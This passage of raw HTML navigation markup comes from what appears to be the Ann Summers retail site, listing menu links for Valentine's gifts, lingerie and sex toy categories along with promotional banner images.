    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie-bundles.html" id="lingerie-bundles" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Bundles
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="Sexy-Erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Erotic Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage/all-bondage/" id="sexy-bondage-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Bondage Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-valentines-gifts/" id="valentines-all-valentines" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Valentines Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/novelty-gifts-games/" id="novelty-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="Fancy-Dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/perfume/" id="perfume-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="valentines-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/gift-cards/" id="Gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
         .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Valentines"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Valentines"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/valentines/the-valentines-shop/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-12/flyout-val.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw7f8fd3ed/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg" alt="Valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/lingerie/" id="lingerie"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="lingerie">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/all-lingerie/" id="lingerie-shop-by-category-all-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/sexy-lingerie-gifts/" id="lingerie-valentines-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie-bundles.html" id="lingerie-valentines-bundles" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Bundles
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-sets/" id="Lingerie-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bras/" id="lingerie-shop-by-category-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/knickers-thongs/" id="lingerie-shop-by-category-knickers-and-thongs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bodies/" id="lingerie-category-bodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/nightwear/chemises-babydolls/" id="lingerie-shop-by-category-babydolls-and-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Babydolls &amp; Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/corsets-basques/" id="lingerie-shop-by-category-corsets-basques" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Basques
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/suspender-belts-waspies/" id="lingerie-shop-by-category-suspender-belts-waspies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Suspender Belts &amp; Waspies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/dd-plus/" id="lingerie-highlights-DDplus" role="menuitem" class="dropdown-link" tabindex="-1" >
        DD Plus
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/stockings/" id="lingerie-shop-by-category-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/new-arrivals/" id="lingerie-special-offers-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bestsellers/" id="lingerie-special-offers-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bridal-lingerie/" id="lingerie-collections-wedding-honeymoon" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bridal Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/sexy-lace-collection/" id="lingerie-collections-sexy-lace" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace Collection
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-accessories/" id="lingerie-collections-lingerie-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="lingerie"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="lingerie"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
     <a href="https://www.annsummers.com/offers/up-to-30-off-lingerie/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw5e77615c/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sex-toys/" id="sex-toys"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sex Toys
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-toys">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/all-sex-toys/" id="sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/bestsellers/" id="sex-toys-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/vibrators/" id="sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toys-for-couples/" id="sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/male-sex-toys/" id="sex-toys-for-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/clitoral-stimulators/" id="clit-stim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clitoral Stimulators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/dildos/" id="sex-toys-dildos" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dildos
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/top-rated/" id="sex-toys-highlights-top-rated" role="menuitem" class="dropdown-link" tabindex="-1" >
        Top Rated
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/rampant-rabbits/" id="sex-toys-rampant-rabbits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rampant Rabbits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/anal-toys/" id="sex-toys-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/cock-rings/" id="sex-toys-cock-rings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Cock Rings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="toys-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/womanizer-toys/" id="sex-toys-womanizer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Womanizer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/satisfyer/" id="sex-toys-satisfyer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Satisfyer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/romp-toys/" id="ROMP-TOYS" role="menuitem" class="dropdown-link" tabindex="-1" >
        Romp Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
